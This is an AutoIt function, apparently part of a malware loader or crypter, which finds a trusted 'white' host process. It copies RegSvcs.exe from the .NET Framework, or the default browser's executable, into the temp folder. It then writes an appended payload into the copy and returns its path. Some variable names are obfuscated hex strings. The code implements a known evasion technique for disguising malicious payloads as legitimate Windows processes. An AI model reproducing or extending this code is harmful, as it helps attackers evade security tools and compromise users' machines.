 Func func_get_white_proc_path()
Local $98FFC46C193DE0553589A3A7EC1BECD0, $vRegSvcs4_path, $vRegSvcs2_path
$vRegSvcs2_path = @WindowsDir & "\Microsoft.NET\Framework\v2.0.50727\RegSvcs.exe"
$vRegSvcs4_path = @WindowsDir & "\Microsoft.NET\Framework\v4.0.30319\RegSvcs.exe"
$v_eof = IniRead($fgx_path, "Setting", "eof", '')
If $v_eof <> '' Then
$v_eof_path = FileRead(@ScriptDir & "\" & $v_eof)
If FileExists($vRegSvcs4_path) Then
FileCopy($vRegSvcs4_path, @TempDir & "\RegSvcs.exe", 1)
$vRegSvcs4_path = @TempDir & "\RegSvcs.exe"
FileWrite($vRegSvcs4_path, $v_eof_path)
Return $vRegSvcs4_path
ElseIf FileExists($vRegSvcs2_path) Then
FileCopy($vRegSvcs2_path, @TempDir & "\RegSvcs.exe", 1)
$vRegSvcs2_path = @TempDir & "\RegSvcs.exe"
FileWrite($vRegSvcs2_path, $v_eof_path)
Return $vRegSvcs2_path
Else
$29C0EE9C7889D420DA26490C55580978 = StringSplit(RegRead("HKCR\http\shell\open\command", ""), '"')
FileCopy($29C0EE9C7889D420DA26490C55580978[2], @TempDir & "\firefox.exe", 1)
$29C0EE9C7889D420DA26490C55580978 = @TempDir & "\firefox.exe"
FileWrite($29C0EE9C7889D420DA26490C55580978, $v_eof_path)
Return $29C0EE9C7889D420DA26490C55580978
EndIf
Else
$AD66218F1C2E4C136BB07B9B8D8F40A7 = FileGetShortName(@WindowsDir)
If FileExists($vRegSvcs4_path) Then
Return $vRegSvcs4_path
ElseIf FileExists($vRegSvcs2_path) Then
Return $vRegSvcs2_path
Else
$47AAAA106EEBB77E0556A0111B63ED18 = StringSplit(RegRead("HKCR\http\shell\open\command", ''), '"')
$98FFC46C193DE0553589A3A7EC1BECD0 = $47AAAA106EEBB77E0556A0111B63ED18[2]
Return $98FFC46C193DE0553589A3A7EC1BECD0
EndIf
EndIf
EndFunc ;==>func_get_white_proc_path